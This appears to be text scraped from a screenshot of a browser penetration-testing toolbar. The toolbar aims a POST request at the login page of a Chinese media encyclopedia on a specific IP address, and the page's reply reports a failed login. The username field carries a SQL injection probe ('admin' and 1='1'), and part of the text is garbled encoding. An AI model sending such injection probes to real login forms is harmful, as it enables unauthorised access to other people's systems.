 SQL XSS Encryption Encoding Other
Load URL
http://222.73.2.20:8080/main/login.aspx
Split URL
?ReturnUrl=/Default.aspx
&ErrorMsg=Ã»ÓÐ±»ÊÚÈ¨
Execute
Enable Post data Enable Referrer
data
__VIEWSTATE=dDwzMjM0OTE2NzA7dDw7bDxpPDE%2BO2k8Mz47PjtsPHQ8cDxsPGlubmVyaHRtbDs%2BO2w855ub5aSn5aqS5L2T55m%2B56eR5YWo5LmmOz4%2BOzs%2BO3Q
bDxWaXNpYmxlOz47bDxvPGY%2BOz4%2BOz47Oz47Pj47Pj47PiHdgqzNqNwjV6SSpVca3k78biPz&txtUserName=admin' and 1='1&txtPassword=admin&txtDynCode=admin&bt
盛大媒体百科全书登陆
直接以本机域帐户登录，请点击 域快速登录
登录失败：密码错误
域用户名 admin' and 1='1
密 码
密 宝 admin